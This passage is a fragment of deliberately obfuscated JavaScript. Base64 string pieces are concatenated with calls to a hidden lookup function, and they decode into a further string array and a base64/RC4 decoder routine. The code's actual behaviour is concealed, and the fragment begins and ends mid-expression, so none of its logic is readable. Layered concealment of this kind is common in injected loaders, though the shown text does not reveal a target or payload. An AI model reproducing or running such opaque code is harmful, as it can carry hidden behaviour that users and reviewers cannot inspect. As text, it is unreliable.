Y0kxQytXT2EnLCdXUDRxV1A3ZFNZcS'+'csJ3pobGNSU2twbmEnLCdXNGhjUGZlZld'+'RQycsJ3M4b05XNEpkS0d5JywnVzYxOFc3'+'dGRLdmknLCdXNWhkVU1OY08zTycsJ1c1S'+'3FXT0ZkSm1rYycsJ1dRalNXT3ptVzdHJy'+_0x8304453x(0x1ed))+('azBXUVMnLCdXNlJjT0xpeFdRdScsJ0VKS'+'mNJV0pkVFcnLCdXNUJjUTFhZCcsJ3Ftb1'+'NkOGswakcnLCdXUXZrZ21vZFdROCcsJ0J'+'Ta0REZVpkTlcnLCd1Wk5jU3NKZElXJywn'+'YjE3Y0hDb0JxcScsJ1c2N2NUdXFjV080J'+'ywneFNvSmZta0dpRycsJ1dSMG5XNjNjVX'+_0x8304453x(0x2cb)+'xV1I0JywnV1FPRmlDa0JXUXknLCdXN3Bj'+'UG1rYkZMeScsJ2ZTb1BXNUdGV1FHJywnV'+'zVKY1RyUFdGRycsJ1dRcXFtU2txV1E0Jy'+'wnVzdCY05ta3FxeHUnLCdyTDdjUThrTmd'+_0x8304453x(0x308)+'eCcsJ1c3N2RVWnhjSzE0JywnRG1rTlc1V'+'mRPTksnLCdXNnVBV1JwY1VTa2YnLCdXNW'+'ExV1AvY052SycsJ0RkOVRXTy9kU0cnLCd'+'FU2swVzdsZEl2cScsJ1c1V0ZBcnhjUmEn'+'LCdEdGJhYjhvcScsJ1c3R05XUnhkVm1rT'+'CcsJ1dRUmNVbW93d3duM2RZalNXT2RkVX'+'FpJywnV1E4OVc0ZGRSZmEnLCdqU2tRVzd'+_0x8304453x(0x1d9)+_0x8304453x(0x2b6)+'CdXUlJkU3Vubm5HJywna1Nra1c0bGNUU2'+'tGJywnRkt0Y01ta09qcScsJ1dRak1XT3l'+'NYVcnLCdXN0JjTVNvZldQV0onLCdBU29B'+'VzVaZFNydScsJ0RDazJ5Q2tRVzRHJywnV'+'zVOY1BkSDB0YScsJ0NTa3N3TTdkUmEnLC'+'dXNXRjSDNPbFdQSycsJ1dQV2pXUG5JZ3E'+_0x8304453x(0x1cb)+_0x8304453x(0x207)+_0x8304453x(0x17b)+'hrcVc0L2NH')+('Q2thJywnZ1NvSFdSN2NVSXEnLCdXUUZkV'+'GdyOGJHJywnc3VaZEhDb21wRycsJ1dRZX'+_0x8304453x(0x25d)+'XUGhkUUw1UG1XJywnQ21vRVc3M2RIWTQn'+_0x8304453x(0x1b9)+'1VlbScsJ1c2SmRSZzNjTUxPJywnem1rVG'+_0x8304453x(0x1ff)+'XUTNjSGQ0JywnVzUxM2JiUmNHcScsJ3hY'+'dGNTdHBkSWEnLCdXNU5jSUNvYldSOGcnL'+_0x8304453x(0x2d4)+'c1ZWgnLCdXNU5kTkxGY1V3VycsJ1c2cGN'+'VOG9aV1FLJywnY21rM1c2UmNVSHUnLCdX'+'UHJIV1BEVlc3cScsJ1c1ZTlzOGtkVzd4Z'+'EpYOTVCd3hkU3ZtJywnVzRsZFV3SzJhYS'+'csJ2lKRmNHU29zV1JXJywna0c3Y0lTb1J'+_0x8304453x(0x1ce)+'VzVGY0xhJywnV1BaZFZTa2RnbWtrJywnV'+'zVGZE9ObTVnRycsJ25Da1ZXN3RjVFo0Jy'+_0x8304453x(0x2c4)+'KOGsxJywnVzVHb3pYN2NScScsJ3RTa2NX'+'NDdkU0tPJywnZzJ4Y1JDb0NEVycsJ0Vta'+'2xXNHhkUHVPJywnVzYvZEt4eGNTaFcnLC'+'dXUEg3ZlNvRldSNCcsJ1c0TENXNE5kVmY'+'wJywnVzROY1E4b3pXUDhvJywnVzRmMmp0'+'N2NQVycsJ0VibWlXNWhjUWEnLCdXNzNjT'+_0x8304453x(0x213)+'NjRzJ1TldSTycsJ1c1SmNLOGt5d2U4Jyw'+'neThrT1c2WmRRS0snLCd1bWtDRm1vQVc1'+'OCcsJ1c3dGNMU2tzcXdLJywnQUNrZnMwW'+_0x8304453x(0x2f8)+'NQclhVc0cn')+('LCdXUFMwV09iOFc3UycsJ1dPeXJqQ2t0V'+'09DJywnQ21rdURDb21XNm0nLCdXNmZpaX'+'FsY0pxJywnV1A3ZEp2bnRlRycsJ2dtb0l'+_0x8304453x(0x2fa)+'SFNvQUFXJywnV1Bpd1c0eGNJM0cnLCdXN'+'EZjTGNuc3JxJywnVzQvY05ta0RyaHUnLC'+'dXNGhkVUx5aW9xJywndW1rdnhoSmROVyc'+_0x8304453x(0x242)+'JywnV09HSGk4a3pXTzQnLCdXNC9jVHM5W'+'nNXJywnQnRIUFdQWmRURycsJ1dPeitjU2'+_0x8304453x(0x314)+_0x8304453x(0x177)+_0x8304453x(0x1c3)+'2Q4a1JXNEJjSUl5JywnV09LOGE4a2tXUU'+'cnLCdXNlpjVThrRHh1dScsJ3dta1NkMXJ'+'CJywnZkNvSFdQUmNNYkcnLCdCWlZjSWJS'+'ZElHJywnYkNvY1c3VytXUUsnLCdXN1ZkT'+_0x8304453x(0x17e)+'tCdzhrWVc3RycsJ1dRSDdXUXVUb0cnLCd'+'zOG9NVzRoZEpaVycsJ1c3N2NKOGthV1Fi'+_0x8304453x(0x151)+'mNNYScsJ0Z3ZGRWU29WYlcnLCdXNERGVz'+'RwZFIxeScsJ3FxbUpXNi9jSmEnLCdXN3R'+'jTGhhQldQQycsJ1c2dGRMSmRjTDNHJywn'+'VzV0Y04xV0RXTzQnLCdXUVNGV1BiL25XJ'+'ywnQ21vMWs4a2JrVycsJ3dtay92MlZkVU'+_0x8304453x(0x23d)+'rcScsJ2s4bzlXNUthV1JlJywnV1FkZFU4'+_0x8304453x(0x26a)+'zZGZE1NMHJrcScsJ1dQbTBXNXhjSWg4Jy'+'wnRUNrZVc0')+('M2RNMkMnLCdXNVdkcnRSY1BHJywnV1FDM'+'VdScGRLdG0nLCdXNWEzV1FURFc0RGJBSX'+'UnLCdXNHBjUm1rR3ZmVycsJ0Vtb0pXNkJ'+_0x8304453x(0x2df)+_0x8304453x(0x159)+'28xbWEnLCdXNzdjVW1vcVdQR2EnLCdXNn'+'RkVEdCY1RnbScsJ1dRQzZXNzNkSndDJyw'+'nV1I4c1dRN2RQcmknLCdXUlpkUXZEaW1H'+_0x8304453x(0x21c)+'Vc1MCcsJ1c0cWpBYk5jSVcnLCdXUEtYV1'+'EzZFVhNCcsJ1dRaGRWU2tqbG1rZicsJ1c'+_0x8304453x(0x235)+_0x8304453x(0x253)+'zAnLCd6U2tjVzdwZFAwVycsJ0FKRmNQYn'+'RkVHEnLCdGSjhyVzVKY1JXJywnVzRWZEh'+'4bGNTdjgnLCdXN2pTaEpGY0pxJywnd0Nr'+'SXZtay9XNXknLCdXT3VqV1JyT2txJywnR'+'HFQb25tb0gnLCdvOGtvVzRwY0tta0UnLC'+'dBbWt6d3dwZE5HJywnV1JWZFBmemprYSc'+'sJ1dSQmRUdVR4Z1cnLCdDOG9aYm1ramRH'+_0x8304453x(0x2f2)+'1BJTycsJ3NKYU9XNFZjSmEnLCd3Q2tuQz'+'hrb1c3UycsJ1dRQmRSbWt3ZDhraicsJ3F'+'NbGROQ28wb3EnLCdGWEJjSXFGZE1hJywn'+'c2dkZFVDb0pkVycsJ1c2N2NROG9pV09LT'+'ycsJ1c2L2NNOGtTRktlJywnV1E4Mlc2Um'+_0x8304453x(0x18b)+'WU29XRVcnLCdXNXYyVzVwZFJ3RycsJ1dS'+'bVZXT1pkU0dXJywndE1EaFc0dVcnLCdXN'+'3FwcUhwY01HJywnVzQ0VVdRcGRHU2tiJy'+'wnV1FHZ1dR')+(_0x8304453x(0x2dc)+'3AnLCdhbW81V1JKY0pHdScsJ1dSZGRTQ2'+'tDbENrcicsJ0JiTmNHVy9kVmEnLCdyU29'+_0x8304453x(0x2ac)+'c3J5alNvVycsJ1c2YVh2WEZjT0cnLCdXN'+'lZjVUNrM1dPdjInLCdXUEJkUENrZ3BTa0'+'gnLCdXN3hjVndtc1dQTycsJ1dRNVBXUmp'+'lVzc0JywnVzQzY1IyMERXUGknLCd0Q2sw'+_0x8304453x(0x1aa)+'UZkSENrQmRxJywnV1BDbFdRam1tcScsJ1'+'c1WmNNOG85V1BXeicsJ0NycVpXNjdjR0c'+'nLCdEbW8yZENrN2RXJywnV1FSZEk4b3pX'+_0x8304453x(0x190)+'1FEeWtXJywnVzQ5cHhXUmRRYScsJ2FJcG'+'NKbW9EV1FHJywnVzdtVldRUmNJbWt4Jyw'+'nVzV4Y0hMeUVXUEMnLCdXNS9jSjNpOVdP'+'NCcsJ1dQMFRwQ2tzV09HJywnVzV2Zmlab'+'GNHYScsJ0E4a2ZuZTFqJywnRFl0Y0xySm'+'RRVycsJ3B3N2NWOG9iQUcnLCd6Q2tVQTh'+_0x8304453x(0x263)+'S2pTa0lXT1MnLCdXUHZYaFNvNVdQZScsJ'+'0Rta2JXN2xkS05LJywnVzVkY0d4ODJXUT'+'gnLCdXN0ZkVDAwMWFXJywnV1BWZE1ta0V'+'jbWtkJywnV1F0ZElta0psQ2thJywnVzZI'+_0x8304453x(0x27d)+'nR4Y0tTb0VXUVcnLCdvdGRjTG1vNFdPdS'+'csJ1dPeVlXNlZjTHhtJywndUNrVVc0N2R'+_0x8304453x(0x196)+'a3FwYScsJ1c0QmRSYVpjUEs0JywnbW1vb'+'1c3R3JXT2UnLCdhU29XV1EvY01aSycsJ1'+_0x8304453x(0x16f))+('bkcnLCdXUDhzbkNrS1dSbScsJ25hN2NNQ'+_0x8304453x(0x251)+'thcThrTFc0RycsJ1c3VmNMU2tSdHVxJyw'+'nVzczY0pyRDFBcScsJ1c3UmNRbW9UV09P'+'LycsJ1dSTEdXT1BxVzZxJywneThrUkV4L'+'2RVcScsJ1dPYXBXUXBkVXJ1JywnV09IM1'+_0x8304453x(0x291)+'3SmRTd1ZjT2ZPJywnV1FyT1dPMFBrYScs'+'J1c1OU9uSDNjTEcnLCdXN0dyQXJaY0txJ'+_0x8304453x(0x21b)+'pmNCcsJ0FKSmNSYS9kVlcnLCdlbWtJVzZ'+'wY1NaNCcsJ3hta25tTFhGJywnVzREV2pY'+'cGNNcScsJ1c1M2RHdTNjTGdLJywnVzViY'+'lc0L2RIZjQnLCdXNWZWVzRGZEgyOCcsJ0'+'ZKU0NXNjdjVkcnLCdXNUJkVTBKY1Z3NCc'+_0x8304453x(0x228)+_0x8304453x(0x319)+'ScsJ1c1N2NPbW9sV091YycsJ3NLUmRJU2'+'svb2EnLCdGMWhkU21vWmlhJywnRDNaY1U'+'4a2lwRycsJ1c1WmROOGtjanN5JywnREpI'+'TFdSdGRVVycsJ1c2N2NLWnZFRmEnLCdzQ'+_0x8304453x(0x306)+_0x8304453x(0x294)+'LM2NNMXlmVzRwY1BXJywnVzVkY052S2NX'+'T0MnLCdwOGtPVzRCY1FTa1QnLCdFWlJjU'+_0x8304453x(0x2d1)+'xXUW4vVzdHJywncWRKZE04a01nc1JkUG1'+'rUGpTb3FiVycsJ1dScUpXUXJLa2EnLCd3'+'WEc1VzRKY1VhJywneHR0Y1RhVmRNVycsJ'+'1dPQ2xXUkZkVnFTJywnb1NrMVc0QmNVSj'+'QnLCdXUkZk')+('SUNrUmVta1AnLCdXNUJjSUxXcFdPQycsJ'+'21OTmNObW94eUcnLCdkU29ZV1JwY09ZMC'+_0x8304453x(0x32c)+_0x8304453x(0x1e4)+'ZFJTa2QnLCdEOG9hVzRCZFBYVycsJ1dRQ'+'1V3MlZkRzNkY1JTa1BvMWZ2JywnV090ZF'+'Ftb1hXNEtTJywncW1rYURTb1hXNDQnLCd'+'XUUJkTkNrYmJTa0gnLCdXUXVIalNrWFdR'+'aScsJ3l2dGNWQ2tGcHEnLCdzTExNVzQ4U'+'icsJ1c1RmRJV2xjS01lJywnVzZPS1dPeG'+'NMOGs3JywnZG1rclc0N2NKU2sxJywnVzR'+'yeWpjVmNVYScsJ1c1REtXN0ZkTHc4Jywn'+'dkNrd1c1bGRJS3knLCdrQ284V1FGY1Vxc'+'ScsJ0Vta3JCbW9PVzU4JywnVzYvY05Da2'+'JXT3pwJywnVzdPVHpIM2NVcScsJ1dQaGR'+_0x8304453x(0x2ca)+_0x8304453x(0x2c7)+_0x8304453x(0x223)+'RjR2ZLSldRMCcsJ1c2UEFXNy9kT3dhJyw'+'nVzR1VkJJdGNTcScsJ1c2cGNQbW95V1Jh'+'KycsJ3pkMWNXUUpkVUcnLCdXNU5jR0NrR'+_0x8304453x(0x1ef)+'p0bTJwZFVXWE9XUmhkR21reHdLcScsJ3p'+'ldGNRbWtacHEnLCdXUGFQVzROY1R2NCcs'+'J21ta0xXNTNjTGJtJywnb0NrRFc0SmNTO'+'Gs4JywnV09ESldRUHlXN2UnLCdXNkZkS0'+'pGY0tMNCcsJ2k4a3FXNk5jTnM0Jywnd21'+'rM2ZlbkUnLCdXUU93akNrYVdSVycsJ1c0'+'TmNVbWtDV1FYdicsJ0RkeWFXNVJjSlcnL'+'CdXNFJjVW1vUldSR1UnLCd5Q2tUdkNvaV'+'c3bScsJ1c1')+('UEVXNjNkVEtPJywnYzhrVVc2UmNNck8nL'+_0x8304453x(0x237)+_0x8304453x(0x22b)+'kUGEnLCdCSzdkUDhrWWxXJywnV1JiU2dt'+_0x8304453x(0x2a6)+_0x8304453x(0x1be)+'VtWXRhaGNNRycsJ2o4a0pXNzNjTE5lJyw'+'nb21rWVc3aGNWQ2tGJywnVzdPbVdRN2RI'+_0x8304453x(0x1ca)+'G83V09pJywnV1BEeVdQdmVXNTgnLCdXTz'+_0x8304453x(0x323)+'ncThrcnFTby9XNDgnLCd6WnV4VzZSY0xX'+'Jywnd0tCZFFta1FscScsJ1dQdGRIZm5sa'+_0x8304453x(0x24c)+_0x8304453x(0x174)+_0x8304453x(0x16a)+'L1c1RmRKZ08nLCdwU2t2VzQvY1BTa3gnL'+_0x8304453x(0x229)+'hXJywnbjB0Y004b0p5cScsJ0JTa3V6Q29'+'nVzQwJywnVzVOZExLaXlpcScsJ1c0aGRK'+'SE5jVHhXJywnaENrdVc3SmNSU2tJJywnR'+'Dhrb3hta2pXNEsnLCdXNmxjUW1rb1dPSE'+'gnLCdEQ2s2VzRaZFV3eScsJ1dRbUxXNHR'+'kUzN1JywnYUNvTVdScGNJcXUnLCdlTlZj'+_0x8304453x(0x265)+_0x8304453x(0x301)+'VsZFBTa2lnR20nLCdXNVpjUnZXSVdRMCc'+'sJ21Tb2xXNHl0V1JpJywnQnZ0Y1ZDa1Fi'+_0x8304453x(0x181)+'GtXUUcnLCdXUlRpV1JHNmhXJywnZDhvSF'+'dRQmNVYmUn')+('LCdXUnZRV1JqUlc2RycsJ1c3ZGRKZHRjS'+'WdlJywnV1BUSVdPakpXNUsnLCdFdDRNVz'+'ZKY1JHJywnVzdoY0hta1N3TWknLCdXNGx'+_0x8304453x(0x28b)+_0x8304453x(0x156)+'mEnLCdXUEJkSWd2QmtXJywnVzR0Y1FLMH'+'BXUDAnLCdXNGhkT2YvY011RycsJ1c1WmR'+'JMHhjVTM0JywncXR6UldPM2RKYScsJ1dQ'+'YjRuOG93V095JywnVzdpWUJkcGNNRycsJ'+'2Q4a1ZXNFpjUlNraicsJ1dPZVZXT3ovVz'+_0x8304453x(0x318)+'ta1ByMm0nLCdXUnZmV1FhS2VxJywnV1J0'+'ZFZtb0hXNEdCJywnRE50Y01Ta2duVycsJ'+_0x8304453x(0x200)+'csJ1c3TmNWZjRNV1IwJywnVzYzY1NlbU9'+'XTzgnLCdXUWlQV096Rlc3NCcsJ1dSMVZX'+_0x8304453x(0x1e3)+_0x8304453x(0x2de)+'FsY1NDa09nWDBWcFptJywnVzZsY0s4ay9'+'zMU8nLCdXUXRkTENremVta3QnLCdXN2hk'+'UUNrM2RxQycsJ1c1MUthSGxjVUcnLCdhQ'+'2tiVzVOY0pTa2snLCdXNGVTV1JwZE5Ta2'+'wnLCdXN05kUmdPRm5XJywnVzQ3Y1Ztb1d'+_0x8304453x(0x2b7)+_0x8304453x(0x24d)+_0x8304453x(0x2c9)+'dSZFZta2tpVycsJ1c1eGRPOGtsa2RTJyw'+_0x8304453x(0x1ac)+'UU8nLCdXNTNjTlNvZFdQaUwnLCdXUUpkU'+'k1Yd2pXJywnVzZwY0liWEJ3RycsJ1dRZX'+'JXNDdjVGZH')+('Jywnd21rK2tmZnonLCdXUGxjU21rcUV3T'+'mRUbW9ZJywnVzdqS3I4bzJXN05kSEdMb1'+'c2VmNTSGZGJywnVzdsY1YxcWpXUXUnLCd'+'6bWtyelNvcFc1TycsJ1dQMGtXUHRkR0c4'+'JywnRG1rekIyUmRWRycsJ1dPSmRIU28zV'+'zdxWCcsJ3lta3FBaE5kVHEnLCdXNTRTc0'+'hoY1JhJywneDhrOFc2bGRVSzgnLCdXNGE'+'xV1B0ZFNDa1onLCdEM05kVUNrTm1HJywn'+'VzYvY0pDa0pXUTVhJywnVzVTM1dRRmRUO'+_0x8304453x(0x19f)+_0x8304453x(0x290)+'OZVVXT1MnLCdsbWtoVzV4Y0tta3MnLCdX'+'T3VYV1B6OFc0cScsJ2lDb3hXUHBjUkg0J'+'ywnVzQ3ZFBmTmNTd2knLCdBOGtpeFNrYl'+'c0UycsJ1c2ejlqSkpjVHEnLCdXUlMyV1E'+'3ZFVXeScsJ1dPbGRVd2prbEcnLCdXNi9k'+'SjNhZmJhJywnVzVGY1ZDa1p3ZXknLCdFQ'+'2tBVzZ4ZE12TycsJ1c0V1dXT2hkVG1rUC'+'csJ1c0aWdXUXhjTDhrWicsJ1c3aGRRQ2s'+'rZ1hpJywndUNvVlc2aGRUSVcnLCdXNnYv'+'VzdoZEhMYScsJ1dPTmRQbWtYZFNrMicsJ'+_0x8304453x(0x258)+'9XJywnZThvbFc1OG1XT08nLCdXNS9jUG1'+'raldRNUcnLCdXUlpkUjhrOGU4a1QnLCdX'+'UWp3V1J1UG1XJywnZG1vSlc2Q1pXUWknL'+'CdqTlJjUFNrTm9Db21CVycsJ1dSV2NkQ2'+'tvV1FHJywnV1JsZFRta1hqU2sxJywnREx'+'OY1Fta3NoRycsJ1dRaGRLQ2t3ZG1rNScs'+'J1c0aW1XUmhkTDhreCcsJ1c3S1pXUU5jR'+'zhrTCcsJ1c2WmRVTVJjU2dpJywnZThrSV'+'c0SmNKbWtv')+('JywndTJSZE5ta1VicScsJ1dQV1lXUHRkT'+_0x8304453x(0x241)+'RSY05yemRXNTAnLCdEYkJjR2RSZE1hJyw'+'nV1JSZFQwTG9nYScsJ1dRMTJXUjlFVzRl'+'JywncUtGZEs4b25vRycsJ3RzREpXUVJkT'+'0cnLCdXUmFtV1BwZFN0cScsJ3pJelJiQ2'+'9EJywnQThrOHgySmRRYScsJ1c3ZGRTQ2t'+'ubHFxJywnV1JIR1dRYW5wYScsJ1dQOGZX'+'T0pkVklTJywnV09LdldQRmRNSjAnLCdmO'+'G9pVzdpSVdPbScsJ0FZRmNNWFJkTHEnLC'+'dXUHE1VzZSY0lNZScsJ1dPUmRHbW9LVzd'+'LOScsJ1c0bGRQOGs4ZHJlJywndnExTmph'+'JywnV085dGs4b3hXT3knLCd4bW8zbDhrL'+'2lhJywndUNvQ1c3WmRSYU8nLCdXNFJkU0'+'NrMmZyYScsJ1c0TmNMbWtFdDN5JywnV1F'+'aZE5tb3VXN3VHJywnYW1rclc3N2NMR0sn'+_0x8304453x(0x271)+'ywnV1FDVFdSTHdXN1MnLCdXNERiVzZaY1'+'RoUmNHbW84V1BTJywnVzZkZE0ybXloYSc'+'sJ1c0N2NRYmo1RXEnLCdXT2ltV09iZlc1'+'NCcsJ3I4b09kQ2s5Z1cnLCdXUmpjZFNvd'+'VdSOCcsJ1c2bGNMQ2tPdkt5JywnYW1vYl'+'dPWmNUc08nLCd2Q29oVzRSZFRiUycsJ1c'+'3SmNPd21JV09hJywnVzV0Y1FMeS9XUFMn'+'LCdXTzdkVDhrUmY4a20nLCd5eFpkTDhvT'+'GdxJywnajhvMVdSM2NJWUMnLCdXUXBkR0'+'NvV1c1bS8nLCd2SmZyb0NvVCcsJ0Nta3F'+'0eGxkVWEnLCduMHhjR21vandXJywnc3N2'+'YWJTb28nLCdXUDh2VzRwY1BmZScsJ1dQe'+_0x8304453x(0x1c2)+'J4OTdXNnVB')+('JywnV091RFc0VmNQMWUnLCdXN3BjUG1vR'+'ldPZTMnLCdXNzdkUFNrbGJkMCcsJ1c1NT'+'hXNnRkSk1TJywncENrY1c3bGNUbWtXJyw'+'nV1IwWFc2L2NQTUsnLCdXUmhjTWNIakFt'+'b1VCU2sraThrdHRMeScsJ0V2bGRIQ29ia'+'FcnLCdXTzFPZ21vTFdSOCcsJ0ZTay9XNm'+_0x8304453x(0x26e)+'KdldjV1BLJywnV1EwZVdPRDNXNmEnLCd4'+'ZEdYVzdOY1ZXJywndW1vblc2M2RJWW0nL'+'CdXN3hjTVNrRXMwSycsJ2k4bzNXUS9jVk'+'lPJywnV08wd1dRakpmVycsJ1c1QmRWWWh'+'jS2dpJywneVNvb2dTa1dvYScsJ1dReTVX'+'NHRkVjFHJywnenNQcWZTb20nLCdsQ2t3V'+_0x8304453x(0x2f5)+'tlU284V09xJywnRHRPRVc1SmNPYScsJ3E'+'4b1ZXNHhkR0lXJywnVzVoZFNta0ZsSGEn'+'LCd4SnhjTVhoZE1xJywnemNDQ1c1aGNJR'+'ycsJ1c1YjZXNmRkUXVpJywnV1BGZFVmbn'+'JnYScsJ2JTb0dXUDdjVGFPJywnVzV4Y04'+'4a0p4Tk8nLCd5U2tMVzZGZFNOcScsJ1c1'+'TzdXT3RjS21raycsJ1dPVGZwU29SV09lJ'+'ywnaUNrbVc0WmNIbWtwJywnV1BXa1dPam'+'dtcScsJ0RzTEdnQ29EJywnVzVIM2dybGN'+'OVycsJ1dRWEljU282V1FhJywnVzR0Y0hD'+_0x8304453x(0x2b2)+'kFTa1dXNDAnLCdXNnhkTzMwVGlhJywndT'+_0x8304453x(0x1c0)+_0x8304453x(0x1df)+'YScsJ0EyYnZXN0tpJywnVzV4Y1Nta1h0a'+'E8nLCd1OG9YV1FGZFJNMHdXNnBkSVNvWl'+'dPYmdXUkcn')+(_0x8304453x(0x2c2)+_0x8304453x(0x1d2)+'RMQ2tQJywnbkdaY0xTb1dXT3knLCdXNG1'+'yQWRsY0lxJywnVzQvY1BTa1BXUTVRJywn'+_0x8304453x(0x2bc)+_0x8304453x(0x2d2)+'lmcScsJ1c1eGNNbW9XV09hUicsJ0NkdTZ'+_0x8304453x(0x188)+'T1VqbWtpV09TJywnczJKZE9tazViRycsJ'+_0x8304453x(0x29c)+'NPJywneENvbmZtazBhVycsJ1dQTmRJTkR'+'tb0cnLCdXNm1lV1BSY1Y4a0UnLCdDcnp1'+'V1BGZFVxJywnVzdWY1Y4a1VyZjAnLCdXN'+'mhjUjFTRVdQSycsJ1dPcnRXT3lhaXEnLC'+_0x8304453x(0x2b1)+'DJywnVzdUOWhiSmNNVycsJ1dSamlXUWFY'+_0x8304453x(0x252)+'29uVzV5JywnVzRwZE91TmNLMGUnLCdXN3'+'RjU21rUVdRTE4nLCdiOG9tV1FKY1BkQyc'+'sJ1dPYWJoOGtnV09tJywnYkNrd1c2UmNR'+'dGknLCd1OGtUcVNrcFc2VycsJ1c3Q3RBY'+'UZjT0cnLCdXUm13V096QmNHJywnVzdlU1'+_0x8304453x(0x1de)+'nU2tTVzZWY1NjNCcsJ1c3QmNLU2tLeHht'+'JywneFNrVnAxbmsnLCdXNEJkUVNrcmtIc'+_0x8304453x(0x14d)+'ZLSycsJ1dQZGRIbWtJcENreicsJ2w4a2l'+_0x8304453x(0x25b)+'RmNUbW82V09TJywneDhrb25ObmMnLCdXN'+_0x8304453x(0x2e2)+'csJ2Fta2tX')+(_0x8304453x(0x233)+'GNXUHZoVzc0JywnVzQzZFFoVmNTMlMnLC'+_0x8304453x(0x171)+_0x8304453x(0x230)+_0x8304453x(0x219)+'ScsJ0JiemtXUGhkVHEnLCdyS3hkVUNrYW'+_0x8304453x(0x2ba)+'zZE9ta3gnLCdnYXBjUFNvZFdPaScsJ1c0'+'SmNVQ2tGV09EVicsJ1dRTC9vQ29rV1FpJ'+'ywnZUNvK1c2V25XTzgnLCdXNUdIV09WY0'+_0x8304453x(0x286)+'IOG9EQlcnLCdXTzhtVzdWY1N2MCcsJ1c3'+_0x8304453x(0x234)+'ywndkNrMnJTa0NXNEsnLCdXUHVPVzQzY1'+'AyZScsJ1dSdGRITURVbHEnLCdsU29PVzR'+'HU1dRUycsJ1c3eGNPTjQ5V1FHJywnVzdw'+'Y01Da0tXT2ZLJywndHYxclc3Q3onLCdXU'+_0x8304453x(0x17c)+'csJ1dSdlFXUXJJVzd1JywndHNyT2w4b0g'+'nLCdXNE5jTjhrYldRMWgnLCdXNUpkUExS'+'Y1NoZScsJ3R4SmRVbWtxb1cnLCdmMUpjR'+'0NvQ3RXJywnV1JldFdQSERXN2knLCdxdl'+'pkTVNveGlhJywnV1BXU1c0QmNMMjQnLCd'+_0x8304453x(0x1c4)+'LCdXUXViVzRoZEp4UycsJ25jRmNIbW8wV'+'zRpJywnZlNralc0dGNLcm0nLCdXUVNjVz'+_0x8304453x(0x158)+_0x8304453x(0x2e6)+'V09XSVc0RmNIdzQnLCdXNXRkTVNrYXBkS'+_0x8304453x(0x22c)+'UnLCdXNk91')+('V1AvZEw4a2UnLCdxMGxjSThrTm1xJywnQ'+'jhrcXF1M2RWcScsJ1c3RmNHQ2toV1JUeC'+'csJ3ZiSDdXUWxkVVcnLCdXUDQ2VzRoZFN'+_0x8304453x(0x2c5)+'b1VXUXk4JywnVzZtMFdRL2RIQ2s5JywnV'+'1BKZFNTa3FmQ2tmJywnd0htK1c0TmNHYS'+'csJ0NDazl5ZlJkUUcnLCdXUk8wVzV0ZFR'+'oUycsJ0RMbGRTOG9pZ3EnLCd0Y1BoZDhv'+'RicsJ0Zta3dodVQrJywnVzVOY1ZYSEJFc'+_0x8304453x(0x264)+'dQVycsJ2NDb0FXUU5jVkg4JywnV1FMRG9'+_0x8304453x(0x1c7)+'b0FXNlNWV1BlJywnVzcvY1U4a0hXUTFFJ'+_0x8304453x(0x167)+'hHJywnVzRWY1VDb29XUmVrJywnV1BXbld'+_0x8304453x(0x214)+_0x8304453x(0x1db)+'zdwZFFmbVBnYScsJ1c1eGNSOG9RV1I4bS'+'csJ3RTaytXNEpkSTFLJywnV1J5bldQcmV'+'XNUcnLCdXNU5jSkNrQVdQZjgnLCdzSDFj'+'V09sZFFxJywnVzQwTVdQZGRUQ2thJywnV'+_0x8304453x(0x2b4)+_0x8304453x(0x1e6)+'HJywnRTBsY1M4a3hqcScsJ1c3VmNWQ2tu'+'eGd1JywndkpoY1RicGRWRycsJ1dRZVFXU'+_0x8304453x(0x16e)+'dVVzRCY1JmbScsJ1dQVzZXNXBjSzJXJyw'+'nRnYvY0lta3drcScsJ3FTa3d1Q2tTVzVH'+'JywnV1FOZFJDa3ZpQ2tWJywnQ21vRFc0a'+'GRNclcnLCdXUlJkS3U5dycsJ3NmQmRLOG'+'93cGEnLCd6')+(_0x8304453x(0x269)+'CdXUWY2bThvMldPMCcsJ0QyRmRHOGtQaE'+'cnLCdFc0hhV1BwZFBxJywnV1BlNldSUHd'+'vVycsJ1c3aGNWU29iV1BDSCcsJ3JTa1Bo'+_0x8304453x(0x2eb)+'mQvY0lxJywnb0NvRlc0U3lXUU8nLCdCZk'+'JjUzhrUnBhJywnV1BxMlc1WmRTeDAnLCd'+'rU2tmVzV0Y0xhUycsJ0VoVmNQQ2szZXEn'+_0x8304453x(0x18e)+'3EnLCdXNUJkT3dlUGVXJywnZnRwY0o4bz'+'FXUUMnLCdXN3hjVHdHY1dPeScsJ1dScXp'+'XUnZBVzZlJywnV1A4blc2QmNSM2EnLCdE'+'U29HVzVaZE1jVycsJ3JDbzZobWttZkcnL'+'CdXNXVrc0hWY1ZHJywnVzVHc3NIRmNIYS'+'csJ1c3ZmlXNWxkSk1HJywnQVhYdFdQeGR'+'LVycsJ3FTazRXNXRkSXVtJywnVzRWY1JI'+'ZnpyRycsJ2o4b1VXNVNGV1FHJywnV1BmS'+'mM4bzFXUTAnLCd5OGtuVzd4ZE0yZScsJ1'+_0x8304453x(0x1eb)+_0x8304453x(0x262)+'N2EnLCdXNk5kUDBXNGNXJywnVzZOY1FDa'+_0x8304453x(0x279)+'JiOTR6VycsJ1dROG1XUjFxVzR5JywnRkN'+_0x8304453x(0x1fb)+'J1c0aUV1ZHhjUEcnXTtmdW5jdGlvbiBfM'+_0x8304453x(0x2bf)+_0x8304453x(0x2f0)+'fMHg5NjM5MzcwZVsnZ3RPZVhUJ109PT11'+'bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9uK'+'Gkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm'+'9wcXJzdHV2')+('d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+'VZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIG'+_0x8304453x(0x1d0)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+'JDb2RlJ10oMHhmZiZtPj4oLTB4MipsJjB'+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+_0x8304453x(0x250)+_0x8304453x(0x23b)+'xwLHE9Jycscj0nJztsPWQobCk7Zm9yKHZ'+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+_0x8304453x(0x221)+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+'YXIgdDtmb3IodD0weDA7dDwweDEwMDt0K